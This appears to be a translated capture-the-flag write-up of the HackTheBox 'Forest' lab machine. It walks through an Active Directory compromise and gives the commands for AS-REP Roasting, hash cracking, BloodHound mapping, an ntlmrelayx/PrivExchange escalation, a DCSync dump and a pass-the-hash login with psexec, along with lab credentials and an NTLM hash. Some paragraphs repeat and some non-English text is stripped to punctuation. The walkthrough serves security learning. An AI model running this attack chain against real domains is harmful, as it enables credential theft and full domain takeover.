I continue to publish solutions sent for further processing from the HackTheBox site . I hope that this will help at least someone to develop in the field of information security. In this article, we will deal with AS-REP Roasting in the Kerberos authentication scheme, use BloodHound for domain reconnaissance, perform a DCSync PrivExchange attack and Pass-The-Hash attack.Connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where the data important to you is available, since you end up on a private network with people who know something in the field of information security :)Organizational Information, - , :
- PWN;
- (Crypto);
- c (Network);
- (Reverse Engineering);
- (Stegano);
- WEB-.
, , , .
, ,
Telegram . , ,
.
. , - , .
Recon
This machine has an IP address 10.10.10.161, which I add to / etc / hosts.10.10.10.161 forest.htbFirst, we scan open ports. Since it takes a long time to scan all the ports with nmap, I will first do this with masscan. We scan all TCP and UDP ports from the tun0 interface at a speed of 1000 packets per second.masscan -e tun0 -p1-65535,U:1-65535 10.10.10.161 --rate=1000
 There were a lot of open ports on the host, and I decided to make sure the results provided by masscan were correct. To do this, simply scanned the state of the ports in nmap.
There were a lot of open ports on the host, and I decided to make sure the results provided by masscan were correct. To do this, simply scanned the state of the ports in nmap.nmap 10.10.10.161 -p135,636,3269,49676,49665,53,593,49671,9389,49667,5985,49666,389,88,49684,464,3268,49677,47001,139,445,49714
 But nmap confirmed everything. Next, you need to collect more information about the ports known to nmap.

But nmap confirmed everything. Next, you need to collect more information about the ports known to nmap.nmap -A 10.10.10.161 -p53,88,135,139,389,445,464,593,636,3268,3269,5985,9389,47001

 Next, you need to get as much information as possible from the system. For this, I used enum4linux. But he gave us little information. Groups, password requirements, lack of SMBv1 and shared resources, etc. However, we got a list of users.
Next, you need to get as much information as possible from the system. For this, I used enum4linux. But he gave us little information. Groups, password requirements, lack of SMBv1 and shared resources, etc. However, we got a list of users.enum4linux -a 10.10.10.161
 Since kerberos is running on the host, you need to check whether there is such a user account that has the DONT_REQ_PREAUTH flag set in the UAC. You can learn more about UAC flags and what they mean here . The DONT_REQ_PREAUTH flag means that Kerberos authentication is not required for this account.First, find out which of the user accounts are active. This will help make the samrdump script included with impacket.
Since kerberos is running on the host, you need to check whether there is such a user account that has the DONT_REQ_PREAUTH flag set in the UAC. You can learn more about UAC flags and what they mean here . The DONT_REQ_PREAUTH flag means that Kerberos authentication is not required for this account.First, find out which of the user accounts are active. This will help make the samrdump script included with impacket.impacket-samrdump forest.htb

 The script displays first all users, and then detailed information about each of them. This way you can see that the Administrator account is active, and Guest is not. Now we can make a list of active users.
The script displays first all users, and then detailed information about each of them. This way you can see that the Administrator account is active, and Guest is not. Now we can make a list of active users. When we have a list of active users, we can check the availability of the flag we need. We can do this using the GetNPUsers script, which is also part of the impacket package. We specify the htb.local domain, the domain controller 10.10.10.161, the Kerberos authentication method (-k), the option without a password and the list of users.
When we have a list of active users, we can check the availability of the flag we need. We can do this using the GetNPUsers script, which is also part of the impacket package. We specify the htb.local domain, the domain controller 10.10.10.161, the Kerberos authentication method (-k), the option without a password and the list of users.GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -k -no-pass -usersfile ADUsers.txt
 We are told that this flag is not set for all users except svc-alfresco. In my version of impacket (21-dev), the hash is requested automatically.
We are told that this flag is not set for all users except svc-alfresco. In my version of impacket (21-dev), the hash is requested automatically.Entry Point - AS-REP Roasting
A few words about what the hash was returned to us. Below is the Kerberos authentication scheme. As you can see, at the first stage: the client sends a message with the user ID to the authentication server AS with the service request on behalf of the user. The AS generates a secret key by hashing the password of the user found in the database.This way we can scroll through the hash and find out the password. This type of attack is called AS-REP Roasting. Save the hash to a file and find the prototype.
As you can see, at the first stage: the client sends a message with the user ID to the authentication server AS with the service request on behalf of the user. The AS generates a secret key by hashing the password of the user found in the database.This way we can scroll through the hash and find out the password. This type of attack is called AS-REP Roasting. Save the hash to a file and find the prototype.john --wordlist=./rockyou.txt hashes2.txt
 And we find the user password.
And we find the user password.USER
If you go back to open ports, you can find a working WinRM service (or Windows Remote Management) designed for remote management. We have a username and password, so we can safely connect to it. For this I use evil-winrm . So we take the user.
So we take the user.ROOT
Intelligence with BloodHound
Now we need to increase our privileges. In order to map LPE paths in a domain, you can use the BloodHound program .Evil-winrm allows you to upload files to and from the host. I uploaded to the host SharpHound - a module for collecting information. Also evil-winrm allows you to execute powershell scripts. We will indicate the user, password, and also that we want to know everything that is possible.
Also evil-winrm allows you to execute powershell scripts. We will indicate the user, password, and also that we want to know everything that is possible. After the script is executed, a zip archive will appear in the current directory. We download it from the host.
After the script is executed, a zip archive will appear in the current directory. We download it from the host. Next, run the neo4j graph DBMS that BloodHound works with.
Next, run the neo4j graph DBMS that BloodHound works with.neo4j console
 Now run BloodHound. A blank screen will meet us.
Now run BloodHound. A blank screen will meet us. Now just drag and drop the downloaded archive into it. And go to the Queries tab.
Now just drag and drop the downloaded archive into it. And go to the Queries tab. And we say that we want to find the shortest paths to the domain Admins. BloodHound will build a graph - the path to our consistent progress. By clicking on each network node, we will receive information about it.
And we say that we want to find the shortest paths to the domain Admins. BloodHound will build a graph - the path to our consistent progress. By clicking on each network node, we will receive information about it. Thus, we are told that we should become a member of the Exchange Windows Permissions group, because we are treated with the privileged group Service Accounts, and only then we can increase privileges.
Thus, we are told that we should become a member of the Exchange Windows Permissions group, because we are treated with the privileged group Service Accounts, and only then we can increase privileges.net user svc-alfresco
 The user is not currently in this group. Let's add it, and then check the user groups.
The user is not currently in this group. Let's add it, and then check the user groups.Add-ADGroupMember "Exchange Windows Permissions" svc-alfresco
 User successfully added to group. Now let's see what this gives us. The Exchange Windows Permissions group has WriteDACL (rights to grant rights) to the Domain object in Active Directory, which allows any member of the group to change domain privileges, including DCSync operations.
User successfully added to group. Now let's see what this gives us. The Exchange Windows Permissions group has WriteDACL (rights to grant rights) to the Domain object in Active Directory, which allows any member of the group to change domain privileges, including DCSync operations.DCSync
A bit about the DCSync attack. Active Directory replication is the process by which changes made to one of the domain controllers are synchronized with the rest of the controllers in the domain. Upon obtaining the necessary permissions, we can initiate a replication request, which will allow us to obtain data stored in Active Directory, including password hashes.That is, we can synchronize the password hashes of Active Directory users and log in to any service using the NTLM protocols (developed by Microsoft network authentication protocol) or Kerberos. The attack involves the use of two tools, privexchange.py and ntlmrelayx.py from the impacket package.First, run ntlmrelayx in LDAP relay mode to the domain controller with the svc-alfresco account.ntlmrelayx.py -t ldap://htb.local --escalate-user svc-alfresco
 All services are running and are waiting for a connection. Now use privex.
All services are running and are waiting for a connection. Now use privex.python privexchange.py 10.10.10.161 -ah _ip -d htb.local -u svc-alfresco -p s3rvice
 And then I flew a bunch of mistakes, rummaging a couple of minutes, it was decided not to fix them. You can follow the link above in the browser and pass authentication with svc-alfresco credentials. In the window with ntlmrelayx we will see the connection information.
And then I flew a bunch of mistakes, rummaging a couple of minutes, it was decided not to fix them. You can follow the link above in the browser and pass authentication with svc-alfresco credentials. In the window with ntlmrelayx we will see the connection information. Now execute the DCSync attack using secretsdump.
Now execute the DCSync attack using secretsdump.secretsdump.py htb.local/svc-alfresco:s3rvice@10.10.10.161 -just-dc
 Fine. We were able to replicate all accounts.
Fine. We were able to replicate all accounts.Pass-the-hash attack
This attack allows an attacker to log in to a remote server that is authenticated using the NTLM or LM protocol.On systems using the NTLM authentication protocol, passwords are never transmitted in clear text over a communication channel. Instead, they are transferred to the appropriate system (such as a domain controller) in the form of hashes at the response stage in the question-answer authentication scheme.Windows applications ask the user for the password in clear text, and then call the API (for example, LsaLogonUser), which translates the password into an LM hash and NTLM hash and passes them during the authentication process. The analysis of the protocols showed that for successful authentication it is not necessary to know the password in clear form, instead, only its hash can be used.The attack is based on a weakness in implementing the network authentication protocol. It consists in the fact that password hashes are transmitted without the use of salt, and therefore remain unchanged from session to session (until the user password is changed). In other words, for an attacker, password hashes are equivalent to the passwords themselves.Perform an attack using psexec.psexec.py -hashes :32693b11e6aa90eb43d32c72a07ceea6 Administrator@10.10.10.161
 We are in a system with full rights.You can join us on Telegram . Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.
We are in a system with full rights.You can join us on Telegram . Let's put together a community in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.